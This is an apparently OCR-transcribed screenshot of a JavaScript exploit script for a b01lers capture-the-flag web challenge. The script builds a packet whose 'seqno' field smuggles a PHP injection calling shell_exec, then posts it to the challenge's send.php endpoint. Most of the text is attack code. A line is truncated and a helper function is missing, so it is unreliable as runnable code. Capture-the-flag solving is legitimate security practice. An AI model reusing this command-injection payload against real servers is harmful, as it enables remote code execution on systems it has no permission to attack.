 0
1 const update_ihl = packet => {
2 let ihl = packet['version'].toString().length + packet['len'].toString().length + packet['ttl'].toString().length + packet['seqn
3 packet['ihl'] = ihl + ihl.toString.length + 2;
4 }
5
6 packet = {
7 "version": "6.5",
8 "ihl": 142,
9 "len": 170,
0 "ttl": 1,
1 "seqno": "0));$checksum=0;echo '<pre>'.shell_exec('php-code').'</pre>';((",
2 "ackno": "1",
3 "algo": "sha256",
4 "checksum":"0",
5 "data":""
6 }
7
8 packet['seqno'] = packet['seqno'].replace('php-code', `echo "Hello... its me... VON!"`)
9 update_len(packet)
0 update_ihl(packet)
1
2 axios({
3 method: 'post',
4 url: 'http://chal.ctf.b01lers.com:3002/packets/send.php',
5 data: qs.stringify({
6 packet: JSON.stringify(packet)
7 }),
8 headers: {
9 'content-type': 'application/x-www-form-urlencoded;charset=utf-8'
0 }
1 }).then((data) => console.log(data['data']))
2